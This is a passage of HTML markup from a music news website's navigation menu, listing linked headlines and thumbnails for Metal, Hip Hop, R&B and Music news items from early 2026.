                        <a href="https://musicweeknews.com/2026-begins-at-the-blackstaff-sessions/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Begins at The Blackstaff Sessions" title="2026 Begins at The Blackstaff Sessions" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2025/08/Screenshot-2025-08-28-130458.png?fit=564%2C751&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-begins-at-the-blackstaff-sessions/">2026 Begins at The Blackstaff Sessions</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-tracks-in-stranger-things-season-5-that-everyone-is-listening-to/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To" title="Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image.png?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-tracks-in-stranger-things-season-5-that-everyone-is-listening-to/">Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" title="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" decoding="async" data-src="https://metalstorm.net/images/bands/9199.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/">Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Legendary Metalcore Band Announces First Album in 17 Years" title="Legendary Metalcore Band Announces First Album in 17 Years" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-poison-the-well-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/">Legendary Metalcore Band Announces First Album in 17 Years</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blast Worship: Smearing &#8211; Decibel Magazine" title="Blast Worship: Smearing &#8211; Decibel Magazine" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/0041974529_10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/">Blast Worship: Smearing &#8211; Decibel Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Napalm Death &#8211; Recording Demos For New Album" title="Napalm Death &#8211; Recording Demos For New Album" decoding="async" data-src="https://metalstorm.net/images/bands/131.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/">Napalm Death &#8211; Recording Demos For New Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" title="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jinjer_tatiana_shmayluk.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/">Jinjer Singer Originally Wanted to Sound Like Randy Blythe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cro-mags-premiere-exclusive-new-recording-of-hard-times-via-the-decibel-flexi-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!" title="CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/DB182_CROMAGS_option1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cro-mags-premiere-exclusive-new-recording-of-hard-times-via-the-decibel-flexi-series/">CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" title="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" decoding="async" data-src="https://metalstorm.net/images/news/60853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/">Transcending Obscurity Records &#8211; 2026 Label Sampler Online</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" title="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" decoding="async" data-src="https://www.rap-up.com/article/media_10daa8e09ca244976e949e684eb207a7a8bdf1374.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/">Odeal and Wizkid Unite For “Nights In The Sun” Music Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" title="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-moma-duck-lil-durk.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/">FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J. Blige Announces A 2026 Las Vegas Residency" title="Mary J. Blige Announces A 2026 Las Vegas Residency" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Mary-J-Blige-2026-Steven-Simione-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/">Mary J. Blige Announces A 2026 Las Vegas Residency</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" title="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" decoding="async" data-src="https://www.rap-up.com/article/media_10132608793b302ce74afdebf6dbbf4e744273fb3.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/">Snoop Dogg Censored Presenting Award At 2026 Golden Globes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" title="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-yella-beezy-mo3-trial-date.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/">Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-is-back-with-i-just-might-a-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single" title="Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Bruno-Mars-I-Just-Might-video-grid.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-is-back-with-i-just-might-a-new-single/">Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/16-rap-and-rb-tours-to-attend-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="16 Rap And R&#038;B Tours To Attend In 2026" title="16 Rap And R&#038;B Tours To Attend In 2026" decoding="async" data-src="https://www.rap-up.com/article/media_184e52f19dd8734c95166f6a0747fbabfe64d2d90.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/16-rap-and-rb-tours-to-attend-in-2026/">16 Rap And R&#038;B Tours To Attend In 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" title="Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/harry-styles@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-new-album-kiss-all-the-time-disco-occasionally/">Harry Styles announces new album ‘Kiss All The Time. Disco Occasionally’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
